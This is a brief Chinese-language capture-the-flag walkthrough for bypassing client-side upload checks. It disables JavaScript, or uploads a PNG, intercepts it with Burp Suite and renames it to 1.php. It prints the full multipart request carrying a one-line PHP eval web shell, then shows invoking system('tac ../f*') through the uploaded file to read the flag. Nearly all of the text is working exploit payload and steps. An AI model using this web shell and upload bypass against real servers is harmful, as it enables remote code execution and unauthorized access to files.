 绕过前端验证
方法1：直接关闭浏览器的js
方法2：上传.png（没错，只能是png，gif和jpg都不行）文件然后bp抓包后修改后缀,内容为一句话
------WebKitFormBoundaryeHBSxlL8NBfyTvCn
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php eval($_POST[1]);?>
------WebKitFormBoundaryeHBSxlL8NBfyTvCn--
直接访问upload/1.php然后 post传1=system(‘tac …/f*’); flag在当前文件所在位置的上一层。